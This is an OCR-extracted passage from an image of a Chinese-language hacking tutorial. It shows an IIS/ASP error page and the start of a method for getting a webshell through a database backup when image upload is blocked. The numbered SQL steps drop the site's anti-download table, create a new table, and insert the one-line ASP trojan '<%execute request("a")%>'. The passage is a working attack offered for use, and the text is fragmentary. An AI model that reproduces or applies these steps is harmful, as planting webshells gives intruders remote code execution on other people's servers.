 增强功能
无法显示网页 ×
向上一级 字体大小 编码 内容控制 翻译
无法显示网页
试图访问的网页出现问题，无法显示。
请尝试执行下列操作：
• 单击刷新按钮，或稍后重试。
• 打开 127.0.0.1 主页，然后查找与所需信息相关的链接。
HTTP 错误 500.100 - 内部服务器错误 - ASP 错误
Internet 信息服务
技术信息（用于支持人员）
• 错误类型：
Microsoft VBScript 运行时错误 (0x800A000D)
类型不匹配: 'execute'
/#App_config/dbupconfig/a.asp, 第 404 行
图 11 备份导出文件
份出 Webshell。如果碰到无法上传图片的时候，可以利用这种方
法拿 Webshell。下面，我给出语句，并演示给大家看看。
1、drop table tc_notdown; 删除防下载表；
2、create table tc_test(a image); 建 tc_test 的表，字段 a；
3、insert into tc_test(a) values ('<%execute request("a")%>'); 字
段 a 写入一句话 asp 木马；